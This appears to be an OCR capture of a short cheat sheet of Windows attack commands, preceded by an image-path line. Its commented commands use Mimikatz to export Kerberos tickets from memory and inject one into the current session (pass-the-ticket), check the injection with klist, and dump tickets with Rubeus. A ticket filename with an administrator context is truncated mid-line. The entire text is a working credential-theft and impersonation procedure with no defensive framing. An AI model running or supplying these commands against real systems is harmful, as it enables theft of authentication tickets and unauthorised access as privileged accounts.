
# Extract Kerberos tickets with Mimikatz
sekurlsa::tickets /export
# List available tickets
kerberos::list
# Inject ticket into current session
kerberos::ptt [0;3e7]
-2-0-60a10000-Adminis
# Verify ticket injection
klist
# Use Rubeus for ticket manipulation
Rubeus.exe dump /nowrap